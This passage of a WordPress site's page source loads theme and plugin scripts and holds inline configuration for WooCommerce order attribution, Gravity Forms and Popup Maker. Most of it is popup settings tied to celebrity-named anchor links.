<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://soho-lux.com/wp-admin/admin-ajax.php","postID":"5429","rooturl":"https://soho-lux.com","disqusComments":"false","loveNonce":"9db0ee4c1b","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/themes/salient/js/build/init.js?ver=17.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://soho-lux.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=7.8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://soho-lux.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://soho-lux.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f3c9e7fc6c8ce20502dda57b700318dd"},"ajax":{"ajaxurl":"https://soho-lux.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"bbd7853fa5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://soho-lux.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"62aa6a820c"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://soho-lux.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://soho-lux.com/wp-content/plugins/popup-maker/","ajaxurl":"https://soho-lux.com/wp-admin/admin-ajax.php","restapi":"https://soho-lux.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"618","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://soho-lux.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://soho-lux.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3433":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3433"],"extra_selectors":""}}],"cookies":[{"event":"form_submission","settings":{"name":"pum-3433","key":"","session":null,"path":true,"time":"1 month","form":"gravityforms_4","only_in_popup":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3433,"slug":"perk"},"pum-2755":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#wallen\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2755,"slug":"wallen-2"},"pum-2753":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#floyd\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2753,"slug":"floyd"},"pum-2751":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#kanye\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2751,"slug":"kanye"},"pum-2748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#grande\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2748,"slug":"grande"},"pum-2746":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#biggie\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2746,"slug":"biggie"},"pum-2744":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#usher\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2744,"slug":"usher"},"pum-2742":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#posty\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2742,"slug":"posty-2"},"pum-2740":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#posty\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2740,"slug":"posty"},"pum-2738":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#gashi\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2738,"slug":"gashi"},"pum-2736":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#mayer\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2736,"slug":"mayer"},"pum-2734":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#cudi\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2734,"slug":"cudi"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#eilish\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2732,"slug":"eilish"},"pum-2730":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#harlow\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2730,"slug":"harlow"},"pum-2728":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#guetta\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2728,"slug":"guetta"},"pum-2725":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#khalid\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2725,"slug":"khalid"},"pum-2723":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#weezy\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2723,"slug":"weezy"},"pum-673":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#miley\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":673,"slug":"miley"},"pum-667":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#gaga\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":667,"slug":"gaga"},"pum-663":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#bieber\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":663,"slug":"bieber"},"pum-659":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#jt\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":659,"slug":"jt"},"pum-655":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#swift\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":655,"slug":"swift"},"pum-649":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href$=\"#drake\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":649,"slug":"drake"},"pum-647":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#kendrick\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 